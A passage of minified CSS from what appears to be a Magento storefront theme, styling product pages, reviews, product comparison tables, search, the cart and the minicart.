.amtheme-title{margin-inline-start:10px;color:#4a4948;font-size:1.2rem;text-transform:uppercase}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.amtheme-product-wrap .product-addto-links .action .amtheme-title,.am-widget.block-new-products.list .amtheme-icon-wrapper .action,.am-widget.block-new-products.list .amtheme-icon-wrapper .amtheme-title{margin-left:10px}}.amtheme-product-wrap .paypal-buttons iframe.component-frame,.amtheme-product-wrap .paypal-button iframe{z-index:10 !important}.amtheme-product-info .page-title{word-break:break-word;word-wrap:break-word;margin-bottom:12px}.ie11 .amtheme-product-info .page-title{word-break:break-all}.amtheme-product-info .reviews-actions .action.add{display:none}.amtheme-product-info .product-info-stock-sku,.amtheme-product-info .product.attribute.sku{color:#a8a69f;display:flex;flex-grow:1;font-size:1.2rem;font-weight:700;line-height:1.4rem}.amtheme-product-info .product-info-stock-sku{flex-wrap:wrap}.amtheme-product-info .product-info-sku-widgets{flex-basis:100%}.amtheme-product-info .product-social-links{flex-direction:column}.amtheme-product-info .product-info-social-widgets{text-align:initial}.amtheme-product-info .product-add-form{overflow:inherit}.amtheme-product-info .product-info-stock-sku .stock,.amtheme-product-info .availability.only{display:flex;text-transform:uppercase}.amtheme-product-info .product-info-stock-sku>div:nth-child(n+2):before{margin:0 6px;background:#dfdedd;content:'';display:inline;height:15px;vertical-align:middle;width:2px}.amtheme-product-info .availability.only>strong{padding:0 3px}.amtheme-product-info .product.attribute.sku>.type{margin-inline-end:7px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.amtheme-product-info .product.attribute.sku>.type{margin-right:7px}}.amtheme-product-info .product.attribute.sku>.type:after{content:'#:';display:inline}.amtheme-product-info .product.attribute.sku .value{word-break:break-word;word-wrap:break-word}.ie11 .amtheme-product-info .product.attribute.sku .value{word-break:break-all}.amtheme-product-info .product.attribute.overview{margin-bottom:40px}.amtheme-product-info .swatch-attribute{margin:0 0 20px;align-items:center;display:flex;flex-wrap:wrap}.amtheme-product-info .swatch-attribute div.mage-error[generated]{width:100%}.amtheme-product-info .swatch-attribute .swatch-input{border:0;clip:rect(0,0,0,0);height:0;margin:0;opacity:0;overflow:hidden;padding:0;position:absolute;width:0}.amtheme-product-info .swatch-attribute-label{word-break:break-word;word-wrap:break-word;padding-inline-end:20px;box-sizing:border-box;display:block;min-width:68px;margin-bottom:15px}.ie11 .amtheme-product-info .swatch-attribute-label{word-break:break-all}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.amtheme-product-info .swatch-attribute-label{padding-right:20px}}.amtheme-product-info .swatch-attribute-options{width:75%}.amtheme-product-info .swatch-attribute-selected-option{display:none}.amtheme-product-info .swatch-opt:not(.-round),.amtheme-product-info .swatch-opt.-round .swatch-option:not(.color){margin-bottom:15px;margin-inline-end:15px;margin-inline-start:0;margin-top:0}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.amtheme-product-info .swatch-opt:not(.-round),.amtheme-product-info .swatch-opt.-round .swatch-option:not(.color){margin-left:0;margin-right:15px}}.amtheme-product-info .swatch-opt.-round .swatch-option.color{margin-bottom:15px;margin-inline-end:20px;margin-inline-start:0;margin-top:0}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.amtheme-product-info .swatch-opt.-round .swatch-option.color{margin-left:0;margin-right:20px}}.amtheme-product-info .swatch-option.color{left:3px}.amtheme-product-info .amtheme-add-form-bottom.-on-line{display:flex;flex-wrap:wrap;margin-top:20px}.amtheme-product-info .amtheme-add-form-bottom.-under .product-options-bottom{margin-bottom:20px}.amtheme-product-info .amtheme-add-form-bottom.-under .bundle-summary{margin-top:40px}.amtheme-product-info .product-info-price{margin:35px 0 25px}.amtheme-product-info .product-info-price>.widget{margin-top:15px}.amtheme-product-info .product-info-price .price-including-tax+.price-excluding-tax{margin:0;width:auto}.amtheme-product-info .price-container .weee+.price-final{margin-top:5px}.amtheme-product-info .special-price .price-container .weee+.price-final{margin-bottom:0;margin-inline-end:5px;margin-inline-start:0;margin-top:0}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.amtheme-product-info .special-price .price-container .weee+.price-final{margin-left:0;margin-right:5px}}.amtheme-product-info .amtheme-select-block .price-container .weee+.price-final,.amtheme-product-info .special-price .price-container .weee{margin-top:0}.amtheme-product-info .special-price .price-including-tax~.weee,.amtheme-product-info .special-price .price-including-tax~.weee+.price-final{margin:5px 0 0;width:100%}.amtheme-product-info .box-tocart .action.tocart{padding:20px;width:100%}.amtheme-product-info .box-tocart .action.tocart:before{margin:0 10px 0 0;width:25px;height:25px;border:3px solid transparent;background-image:linear-gradient(#000,#000),radial-gradient(circle at top left,#fff,rgba(255,255,255,.2));animation:spin .8s linear 0s infinite;background-clip:content-box,border-box;background-origin:border-box;border-radius:50%;content:'';vertical-align:top}@keyframes spin{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}.amtheme-product-info .box-tocart .action.tocart:before{box-sizing:border-box;display:none}.amtheme-product-info .box-tocart .action.tocart:not(:last-child){margin-bottom:15px}.amtheme-product-info .box-tocart .action.tocart.-show-spinner:before{display:inline-block}.amtheme-product-info .product-options-wrapper .amtheme-select-block{width:100%}.amtheme-product-info .price-box{align-items:flex-start}.amtheme-product-info .amtheme-qty-box{min-width:50%}.amtheme-product-info .amtheme-qty-box>.amtheme-qty,.amtheme-product-info .amtheme-qty-box>.amtheme-plus,.amtheme-product-info .amtheme-qty-box>.amtheme-minus{height:44px}.amtheme-product-info .product-info-price .map-show-info{line-height:2.3rem}.amtheme-product-info .amtheme-select-options>.amtheme-option{flex-wrap:wrap}.amtheme-product-info .amtheme-select-options .price-container{align-items:baseline}.amtheme-product-info .amtheme-select-options .price-excluding-tax,.amtheme-product-info .price-notice .price-excluding-tax{margin-top:0;width:auto}.product-options-wrapper .field.choice>.label:before,.product-options-wrapper .field.choice>.label:after{margin:5px 0}.product-options-wrapper .field>.label{word-break:break-word;word-wrap:break-word;max-width:100%}.ie11 .product-options-wrapper .field>.label{word-break:break-all}.amtheme-short-info{margin:12px 0 42px}.amtheme-short-info>.product-info-stock-sku{margin:10px 0}.amtheme-short-info>.product-reviews-summary.empty .action.add{display:inline-block}.amtheme-short-info>.product-reviews-summary.empty .reviews-actions{margin-inline-start:0}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.amtheme-short-info>.product-reviews-summary.empty .reviews-actions{margin-left:0}}.amtheme-short-info>.product-reviews-summary.empty+.product-info-stock-sku{max-width:100%}.action.tocart.primary.-adding-complete:before,.amtheme-explore-link .action.tocart.-adding-complete:before,.product-item .action.tocart.primary.-adding-complete:before,.box-tocart .actions .action.tocart.-adding-complete:before{animation:none;background:url("../../frontend/Amasty/Butterfly_JetTheme/en_US/svg/min/check-light.svg") center no-repeat;background-size:16px 16px;border-color:#fff;border-width:3px;content:''}.box-tocart.qty{margin-bottom:20px}.amtheme-qty-wrap.field{align-items:baseline;display:flex;flex-flow:row wrap}.amtheme-qty-wrap.field>.amtheme-label{word-break:break-word;word-wrap:break-word;padding-inline-end:20px;box-sizing:border-box;display:block;min-width:68px}.ie11 .amtheme-qty-wrap.field>.amtheme-label{word-break:break-all}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.amtheme-qty-wrap.field>.amtheme-label{padding-right:20px}}.amtheme-qty-wrap.field>.amtheme-label,.amtheme-qty-wrap.qty>.amtheme-label{color:#070605}.data.switch .counter:before{content:'-';padding:0 5px}.page-layout-empty .amtheme-product-info .swatch-attribute-label,.page-layout-empty .amtheme-qty-wrap.field>.amtheme-label{width:auto}.amtheme-product-wrap .product-add-form .field.choice.required:after,.amtheme-product-wrap .product-add-form .field.choice._required:after{display:none}.amtheme-productinfo-wrap .block.upsell,.amtheme-productinfo-wrap .block.crosssell,.amtheme-productinfo-wrap .block.related,.amtheme-productinfo-wrap .block.block.am-widget{margin-top:60px}.amtheme-add-form-bottom.-on-line .box-tocart.qty{padding:calc(20px/2) 0;align-items:center;display:flex;flex:1 0 50%}.amtheme-add-form-bottom.-on-line .box-tocart.qty.-without-options{margin-top:0}.amtheme-add-form-bottom.-on-line .amtheme-qty-wrap{margin-bottom:0}.amtheme-add-form-bottom.-on-line .qty .amtheme-label{margin-bottom:5px}.amtheme-add-form-bottom.-on-line .product-info-price{margin-top:25px}.amtheme-add-form-bottom.-on-line .amtheme-actions-wrap,.amtheme-add-form-bottom.-on-line .product-info-price,.amtheme-add-form-bottom.-on-line .bundle-summary{width:100%}.amtheme-add-form-bottom.-on-line .bundle-summary .price-box{margin-bottom:0}.amtheme-add-form-bottom.-on-line .product-addto-links{margin-top:5px}.page-layout-product-full-width .product-full-width-section{display:flex;flex-direction:column}.page-layout-product-full-width .product-section-title{order:-1}.amtheme-rating-wrap{margin-bottom:0;margin-inline-end:15px;margin-inline-start:0;margin-top:0;align-items:center;display:flex}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.amtheme-rating-wrap{margin-left:0;margin-right:15px}}.amtheme-rating-number{margin-bottom:0;margin-inline-end:15px;margin-inline-start:0;margin-top:0;font-size:5rem;letter-spacing:-.05em;line-height:1}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.amtheme-rating-number{margin-left:0;margin-right:15px}}.product.info.detailed .data.item.content{display:none}.product.info.detailed .data.item.title.active+.data.item.content{display:block}.product.info.detailed .data.item.title.active+#reviews{display:flex !important;flex-direction:column}.product.info.detailed #product-review-container{order:2}.product.info.detailed .review-list .review-heading{align-items:flex-start}.product.info.detailed .review-add{order:3}.amtheme-reviews-tab .product-reviews-summary,.amtheme-reviews-aside .product-reviews-summary{margin:0 0 10px;display:flex;flex-direction:column-reverse}.amtheme-reviews-tab .product-reviews-summary .action,.amtheme-reviews-aside .product-reviews-summary .action{color:#3d3731;font-size:12px;font-weight:700;letter-spacing:.06em;line-height:1}.amtheme-reviews-tab .action.add,.amtheme-reviews-aside .action.add{display:none}.amtheme-reviews-tab .rating-summary+.reviews-actions,.amtheme-reviews-aside .rating-summary+.reviews-actions{margin:0 0 5px}.amtheme-ismobile .amtheme-reviews-tab.-am-noreviews .amtheme-noreviews-text{margin:0}.amtheme-ismobile .amtheme-reviews-tab.-am-noreviews .amtheme-actions .action{width:100%}.amtheme-reviews-aside{margin:0 0 20px;padding:20px 0;border-bottom:1px solid #dfdedd;order:1}.amtheme-reviews-aside .amtheme-rating-number{display:none}.amtheme-reviews-aside .amtheme-heading{align-items:center;display:flex;justify-content:center;position:relative}.amtheme-reviews-aside .amtheme-heading .amtheme-icon{top:50%;transform:translateY(-50%);left:0;position:absolute}.amtheme-reviews-aside .amtheme-content{align-content:center;display:flex;justify-content:space-between;margin-top:35px}.amtheme-reviews-aside.-am-noreviews .amtheme-content{align-items:center;flex-direction:column;justify-content:center;margin-top:0}.amtheme-reviews-aside .amtheme-title{padding:0 30px;font-size:2.2rem;font-weight:700}.amtheme-reviews-aside .amtheme-actions{display:flex;flex-direction:column}.amtheme-reviews-aside .amtheme-actions>.action{white-space:nowrap}.amtheme-reviews-aside .amtheme-noreviews-text{margin-bottom:15px;margin-inline-end:0;margin-inline-start:0;margin-top:0;color:#4a4948;font-size:1.8rem;font-weight:700;letter-spacing:.01em;line-height:2rem}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.amtheme-reviews-aside .amtheme-noreviews-text{margin-left:0;margin-right:0}}.amtheme-reviews-aside .amtheme-description{margin-bottom:0;margin-inline-end:15px;margin-inline-start:0;margin-top:0;color:#4a4948;display:none}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.amtheme-reviews-aside .amtheme-description{margin-left:0;margin-right:15px}}.amtheme-toall-reviews .amtheme-icon{fill:#b7c2d2}.product.info.detailed .review-toolbar,.product.info.detailed .review-toolbar .pager{height:auto;margin:0}.product.info.detailed .review-toolbar .limiter{height:35px;margin-bottom:20px}.page-layout-product-full-width .product-full-width-section .amtheme-reviews-aside{order:-1}@supports (-webkit-touch-callout:none){.amtheme-ismobile .page-main .product.info.detailed #reviews{transition:none}}@-moz-document url-prefix(){.amtheme-compare-products .amtheme-scroll-controller{height:calc(100% - 6px)}.amtheme-compare-products .amtheme-comparison-headings{top:-1px}}.amtheme-compare-header{align-items:center;display:flex;justify-content:space-between;margin-bottom:45px}.amtheme-compare-header .page-title{margin:0;position:relative}.amtheme-compare-header .page-title:after{margin-inline-start:10px;content:attr(compare-counter);font-size:1.2rem;font-weight:700;line-height:1;position:absolute;top:0}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.amtheme-compare-header .page-title:after{margin-left:10px}}.amtheme-compare-actions{text-align:right}.amtheme-compare-actions .action{font-size:1.2rem;font-weight:700;letter-spacing:.06em;text-transform:uppercase}.amtheme-compare-actions .action>*{line-height:1;vertical-align:middle}.amtheme-compare-actions .action.print{display:none}.amtheme-compare-actions .action.clear,.amtheme-compare-actions .action.clear:hover,.amtheme-compare-actions .action.clear:visited,.amtheme-compare-actions .action.clear:active{color:#070605}.amtheme-compare-actions .amtheme-icon{margin-inline-end:2px;height:12px;width:12px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.amtheme-compare-actions .amtheme-icon{margin-right:2px}}.amtheme-compare-actions .action:not(:last-of-type){margin-inline-end:50px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.amtheme-compare-actions .action:not(:last-of-type){margin-right:50px}}.amtheme-compare-products{position:relative}.amtheme-comparsion-wrapper{clear:both;max-width:100%;overflow-x:auto;position:relative}.amtheme-comparsion-table{max-width:none}.amtheme-comparsion-table.table:not(.cart):not(.totals)>thead>tr>th,.amtheme-comparsion-table.table:not(.cart):not(.totals)>thead>tr>td{border:none}.amtheme-comparsion-table .cell .attribute.label,.amtheme-comparison-headings .cell .attribute.label{word-break:break-word;word-wrap:break-word;display:block;width:90px}.ie11 .amtheme-comparsion-table .cell .attribute.label{word-break:break-all}.amtheme-comparsion-table .attribute.value{overflow:hidden;width:100%}.amtheme-comparsion-table .price-box .price{font-size:inherit}.amtheme-compare-item{padding:0;vertical-align:top}.amtheme-compare-item .amtheme-wrapper{padding:20px;box-sizing:border-box;max-width:280px;min-width:235px;position:relative}.amtheme-compare-item .action.delete{position:absolute;right:0;top:0;z-index:8}.amtheme-compare-item .amtheme-wrapper>*:not(:last-child){margin-bottom:15px}.amtheme-compare-item .amtheme-wrapper>.amtheme-photo{display:inline-block}.amtheme-compare-item .rating-summary{margin-inline-end:15px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.amtheme-compare-item .rating-summary{margin-right:15px}}.amtheme-compare-item .rating-summary+.reviews-actions{margin-inline-start:0}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.amtheme-compare-item .rating-summary+.reviews-actions{margin-left:0}}.amtheme-compare-item .price-box{padding:0}.amtheme-compare-item .map-old-price:not(:last-child),.amtheme-compare-item .product-item .map-old-price:not(:last-child),.amtheme-compare-item .product-info-price .map-show-info:not(:last-child){margin-inline-end:0}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.amtheme-compare-item .map-old-price:not(:last-child),.amtheme-compare-item .product-item .map-old-price:not(:last-child),.amtheme-compare-item .product-info-price .map-show-info:not(:last-child){margin-right:0}}.amtheme-photo-wrapper{position:relative}.amtheme-photo-wrapper .towishlist-wrap{bottom:0;position:absolute;right:0;z-index:8}.amtheme-photo-wrapper .action.towishlist{display:inline-flex}.amtheme-explore-link{padding:2px 0 0}.amtheme-explore-link .action.tocart{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:100%}.amtheme-explore-link .action.tocart:before{margin:0 10px 0 0;width:25px;height:25px;border:3px solid transparent;background-image:linear-gradient(#000,#000),radial-gradient(circle at top left,#fff,rgba(255,255,255,.2));animation:spin .8s linear 0s infinite;background-clip:content-box,border-box;background-origin:border-box;border-radius:50%;content:'';vertical-align:top}@keyframes spin{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}.amtheme-explore-link .action.tocart:before{box-sizing:border-box;display:none}.amtheme-explore-link .action.tocart.-show-spinner:before{display:inline-block}.amtheme-comparison-headings{background:#fff;bottom:0;position:absolute;top:0;width:unset;width:auto;z-index:9}.amtheme-comparison-headings th{padding:8px 10px;vertical-align:top}.amtheme-compare-sticky{background:#fff;box-shadow:0 4px 2px -2px rgba(57,56,56,.1);display:flex;left:0;overflow:hidden;pointer-events:none;position:fixed;top:-100%;z-index:9}.amtheme-compare-sticky.-visible{top:0 !important}.amtheme-compare-sticky>.amtheme-compare-items{display:flex}.amtheme-compare-sticky>.amtheme-compare-items>.amtheme-item{padding:20px;box-sizing:border-box;min-width:235px}.amtheme-compare-sticky>.amtheme-compare-items .amtheme-image{margin-bottom:10px}.table:not(.cart):not(.totals)>thead>tr.amtheme-hidden-cells>td{padding:0;border:none}table.amtheme-comparsion-table:not(.cart)>tbody.amtheme-product-attributes>tr>td,.amtheme-comparison-headings tr:nth-child(n+3)>td,table.amtheme-comparsion-table:not(.cart)>tbody.amtheme-product-attributes>tr>th,.amtheme-comparison-headings tr:nth-child(n+3)>th{padding:25px 20px;border-top:1px solid #dfdedd}.amtheme-scroll-controller{display:none}.ie11 .amtheme-scroll-controller{height:calc(100% - 17px)}@media print{.catalog-product_compare-index .column.main>.link.compare,.catalog-product_compare-index .page-footer,.catalog-product_compare-index .amtheme-comparison-headings,.catalog-product_compare-index .amtheme-compare-sticky,.catalog-product_compare-index .product-item .product-reviews-summary,.catalog-product_compare-index .amtheme-scroll-controller,.catalog-product_compare-index .action.map-show-info{display:none !important}.catalog-product_compare-index .amtheme-comparsion-table{width:auto}.catalog-product_compare-index .amtheme-compare-item .amtheme-wrapper{min-width:195px}.catalog-product_compare-index .old-price .price:before,.catalog-product_compare-index .old-price-wrap>.old-price:last-of-type:after,.catalog-product_compare-index .map-old-price .price-wrapper:before{border-top:1px solid #3d3731}.catalog-product_compare-index .amtheme-compare-header .page-title:after{font-size:2.4rem;margin:0;position:static}}.block-search{box-sizing:border-box;margin-bottom:0;width:100%}.block-search>.block-content{height:50px;margin-bottom:0}.block-search .form{height:100%;position:relative}.block-search .field,.block-search .control{height:100%;width:100%}.block-search .input-text{align-items:center;appearance:none;background:#f7f7f7;border:0;border-radius:50px;display:flex;height:100%;padding:10px 10px 10px 50px;position:relative;transition:box-shadow .4s ease-in-out;z-index:12}.block-search .input-text::-webkit-input-placeholder{color:#c2c2c2;font-size:1.4rem;line-height:2rem}.block-search .input-text:-moz-placeholder{color:#c2c2c2;font-size:1.4rem;line-height:2rem}.block-search .input-text::-moz-placeholder{color:#c2c2c2;font-size:1.4rem;line-height:2rem}.block-search .input-text:-ms-input-placeholder{color:#c2c2c2;font-size:1.4rem;line-height:2rem}.block-search .input-text:hover,.block-search .input-text:active{box-shadow:0 2px 8px rgba(57,56,56,.25)}.block-search .input-text:focus,.block-search .input-text:not([disabled]):focus{box-shadow:0 2px 8px rgba(57,56,56,.25)}.block-search .input-text:focus::-webkit-input-placeholder,.block-search .input-text:not([disabled]):focus::-webkit-input-placeholder{color:#c2c2c2;font-size:1.4rem;line-height:2rem}.block-search .input-text:focus:-moz-placeholder,.block-search .input-text:not([disabled]):focus:-moz-placeholder{color:#c2c2c2;font-size:1.4rem;line-height:2rem}.block-search .input-text:focus::-moz-placeholder,.block-search .input-text:not([disabled]):focus::-moz-placeholder{color:#c2c2c2;font-size:1.4rem;line-height:2rem}.block-search .input-text:focus:-ms-input-placeholder,.block-search .input-text:not([disabled]):focus:-ms-input-placeholder{color:#c2c2c2;font-size:1.4rem;line-height:2rem}._keyfocus .block-search .input-text:focus,._keyfocus .block-search .input-text:not([disabled]):focus{box-shadow:0 0 0 1px #070605}.block-search .active .input-text{box-shadow:0 2px 8px rgba(57,56,56,.25)}.block-search .actions{display:inline-block;left:5px;position:absolute}.block-search .action{background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;height:auto;line-height:1;padding:10px;position:relative;z-index:12}.block-search .action:focus,.block-search .action:active{background:0 0;border:none}.block-search .action:hover{background:0 0;border:none}.block-search .action.disabled,.block-search .action[disabled],fieldset[disabled] .block-search .action{pointer-events:none;opacity:.5}.block-search .action:disabled{opacity:1}.block-search .amtheme-reset{top:50%;transform:translateY(-50%);cursor:pointer;position:absolute;right:5px}.block-search .amtheme-icon{height:25px;vertical-align:top;width:25px}.block-search .amtheme-icon.-reset{background:#dfdedd;padding:5px}.block-search .amtheme-close{top:50%;transform:translateY(-50%);background:#f7f7f7;border-radius:50px;cursor:pointer;display:inline-block;left:5px;padding:10px;position:absolute;transition:none;z-index:50}.block-search .amtheme-close:disabled{opacity:0}.search-autocomplete{background:#fff;color:#4a4948;z-index:11}.search-autocomplete li{cursor:pointer;display:flex;justify-content:space-between;padding:7px 0}.search-autocomplete li:hover{background:#fcfcfc}.search-autocomplete .selected{background:#fcfcfc}.search.results .page-title-wrapper{margin:35px 0;align-items:center;display:flex;flex-wrap:wrap}.search.results .page-title{margin-bottom:0;margin-inline-end:10px;margin-inline-start:0;margin-top:0;display:inline-block;vertical-align:middle}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.search.results .page-title{margin-left:0;margin-right:10px}}.search.results .amtheme-found{padding-inline-start:16px;box-sizing:border-box;display:inline-block;position:relative;vertical-align:middle}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.search.results .amtheme-found{padding-left:16px}}.search.results .amtheme-found:before{margin-inline-end:10px;background:#b7c2d2;border-radius:50%;content:'';display:inline-block;height:6px;left:0;position:absolute;top:7px;width:6px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.search.results .amtheme-found:before{margin-right:10px}}.search.results .amtheme-search-terms{margin-bottom:30px}.search.summary{background:#fcfcfc;border-radius:6px;padding:20px 35px}.search.summary .items{display:flex;flex-wrap:wrap}.search.summary .item{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;margin-bottom:20px;margin-inline-end:30px;margin-inline-start:0;margin-top:0}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.search.summary .item{margin-left:0;margin-right:30px}}.search.summary .amtheme-name{color:#4a4948;display:block;font-size:1.2rem;font-weight:700;line-height:1.4rem;margin-bottom:10px;padding:5px 0;text-transform:uppercase}.amtheme-title-search{margin:0}.amtheme-title-search .amtheme-title{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;margin:0}.amtheme-title-search .amtheme-label{display:block;font-size:1.6rem;font-weight:400;line-height:2rem;margin-bottom:5px}.amtheme-additional-block{margin-bottom:30px}.amtheme-search-message{font-size:1.2rem;font-weight:700;text-transform:uppercase;letter-spacing:.06em;line-height:1.4rem;padding:5px 0}.amtheme-search-terms{display:flex;flex-wrap:wrap;padding:5px 0}.amtheme-search-terms .amtheme-title{margin:0;font-size:1.8rem;line-height:2rem;width:100%}.amtheme-search-terms .amtheme-item{margin-bottom:0;margin-inline-end:15px;margin-inline-start:0;margin-top:15px;box-sizing:border-box;max-width:100%}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.amtheme-search-terms .amtheme-item{margin-left:0;margin-right:15px}}.amtheme-search-terms .amtheme-link{border:1px solid #dfdedd;border-radius:4px;box-sizing:border-box;color:#4a4948;display:inline-block;font-weight:400;max-width:100%;padding:8px 10px;word-break:break-all}.amtheme-search-terms .amtheme-link:hover .amtheme-count{color:#545454}.amtheme-search-terms .amtheme-count{color:#333;font-weight:700}.catalogsearch-advanced-index .page-title-wrapper{text-align:center}.catalogsearch-advanced-index .form.search.advanced{margin:0 auto}.catalogsearch-advanced-index .form.search.advanced .legend{margin:0 auto 20px;display:block;font-size:1.8rem;font-weight:700;letter-spacing:.01em}.checkout-cart-index .cart-container{align-items:flex-start;display:flex;flex-wrap:wrap}.checkout-cart-index .cart-container>.amtheme-form-wrapper{order:0}.checkout-cart-index .cart-container>.rewards{margin-bottom:10px;order:-1}.cart-products-toolbar .toolbar-amount{margin:25px 0 15px;padding:0;text-align:center}.cart-products-toolbar .pages{margin:0;text-align:center}.cart-products-toolbar .pages .items>.item{border-bottom:0}.cart-products-toolbar-top{border-bottom:1px solid #dfdedd}.cart-tax-info+.cart-tax-total,.cart .cart-tax-info+.cart-tax-total{display:inline-block}.cart-tax-total .weee[data-label]{margin-top:0}.checkout-cart-index .cart-discount .block.discount{max-width:300px}.checkout-cart-index .cart-discount .block.discount>.title{font-size:1.2rem;font-weight:700;letter-spacing:.06em;text-transform:uppercase;color:#333;cursor:pointer;display:inline-flex}.checkout-cart-index .cart-discount .block.discount>.title:hover{color:#545454}.checkout-cart-index .cart-discount .block.discount.active>.title{display:none}.checkout-cart-index .cart-discount .label{display:none}.checkout-cart-index .cart-discount .fieldset.coupon{display:flex}.checkout-cart-index .cart-discount .field{margin:0 15px 0 0}.checkout-cart-index .cart-discount .action{font-size:1.2rem;font-weight:700;letter-spacing:.06em;text-transform:uppercase;line-height:4rem}.checkout-cart-index .block.crosssell,.checkout-cart-index .block.upsell,.checkout-cart-index .block.am-widget{margin-top:70px;max-width:100%;padding:30px 0}.checkout-cart-index .block.crosssell>.block-title,.checkout-cart-index .block.upsell>.block-title,.checkout-cart-index .block.am-widget>.block-title{padding-inline-start:5px;font-size:1.8rem;font-weight:700;letter-spacing:.01em;line-height:2rem;margin-bottom:10px}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.checkout-cart-index .block.crosssell>.block-title,.checkout-cart-index .block.upsell>.block-title,.checkout-cart-index .block.am-widget>.block-title{padding-left:5px}}.checkout-cart-index .block.am-widget{margin-top:0}@media all and (max-width:320px){.block.block-minicart .product-item>.product{flex-direction:column}.block.block-minicart .product-item .product-photo{margin:0 auto 15px}}.minicart-wrapper{display:inline-block;position:relative}.minicart-wrapper:before,.minicart-wrapper:after{content:'';display:table}.minicart-wrapper:after{clear:both}.minicart-wrapper .action.showcart{cursor:pointer;display:inline-block;text-decoration:none}.minicart-wrapper .action.showcart:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.minicart-wrapper .action.showcart:hover:after{color:inherit}.minicart-wrapper .action.showcart:active:after{color:inherit}.minicart-wrapper .action.showcart.active{display:inline-block;text-decoration:none}.minicart-wrapper .action.showcart.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.minicart-wrapper .action.showcart.active:hover:after{color:inherit}.minicart-wrapper .action.showcart.active:active:after{color:inherit}.minicart-wrapper .block-minicart{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #dfdedd;margin-top:4px;min-width:100%;width:370px;z-index:115;box-sizing:border-box;display:none;position:absolute;top:100%;right:0}.minicart-wrapper .block-minicart li{margin:0}.minicart-wrapper .block-minicart li:hover{cursor:pointer}.minicart-wrapper .block-minicart:before,.minicart-wrapper .block-minicart:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.minicart-wrapper .block-minicart:before{border:6px solid;border-color:transparent transparent #fff;z-index:99}.minicart-wrapper .block-minicart:after{border:7px solid;border-color:transparent transparent #bbb;z-index:98}.minicart-wrapper .block-minicart:before{right:15px;top:-12px}.minicart-wrapper .block-minicart:after{right:14px;top:-14px}.minicart-wrapper.active{overflow:visible}.minicart-wrapper.active .block-minicart{display:block}.minicart-wrapper .counter{align-items:center;background:#f23b3b;border-radius:20px;box-sizing:border-box;display:flex;height:19px;justify-content:center;min-width:19px;padding:3px 3px 2px 4px;position:absolute;right:2px;top:2px}.minicart-wrapper .counter-number{color:#fff;font-size:1.2rem;line-height:normal}.minicart-wrapper .amtheme-minicart-content>.widget{margin:0 -20px;padding:20px}.minicart-wrapper .amtheme-minicart-content>.widget.block-product-link{text-align:center}.block.block-minicart{background:#f7f7f7;border-radius:4px;padding:20px;z-index:110}.block.block-minicart:before{border-color:transparent transparent #f7f7f7}.block.block-minicart .block-title{font-size:1.6rem;font-weight:700;padding:5px 25px 5px 0}.block.block-minicart .block-title .items-total{color:#a8a69f;font-weight:400}.block.block-minicart .block-content .subtitle{display:block;padding:30px 40px;text-align:center}.block.block-minicart .action.close{background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;position:absolute;right:20px;top:20px}.block.block-minicart .action.close:focus,.block.block-minicart .action.close:active{background:0 0;border:none}.block.block-minicart .action.close:hover{background:0 0;border:none}.block.block-minicart .action.close.disabled,.block.block-minicart .action.close[disabled],fieldset[disabled] .block.block-minicart .action.close{pointer-events:none;opacity:.5}.block.block-minicart .action.close .amtheme-icon{height:15px;width:15px}.block.block-minicart .action.close .amtheme-icon:hover{fill:#a8a69f}.block.block-minicart .minicart-items-wrapper{max-height:50vh}.block.block-minicart .minicart-items{margin:0;padding:0;list-style:none none}.block.block-minicart .subtotal{align-items:flex-start;background:#f7f7f7;display:flex;font-weight:700;justify-content:space-between;margin:20px -20px;padding:20px}.block.block-minicart .subtotal .price-container{display:block;margin:0}.block.block-minicart .action.checkout{width:100%}.block.block-minicart .action.checkout+.extra-actions>*{margin-top:20px;text-align:center}.block.block-minicart .action.checkout+.extra-actions .paypal.checkout.after>input{display:block;margin:0 auto 10px;text-align:center}.block.block-minicart .paypal-button-context-iframe{max-width:none}.block.block-minicart .action.viewcart{display:block;margin-top:20px;text-align:center}.minicart-wrapper.active .block.block-minicart.-sticky-minicart{right:0}.minicart-wrapper.active .block.block-minicart.-sticky-minicart 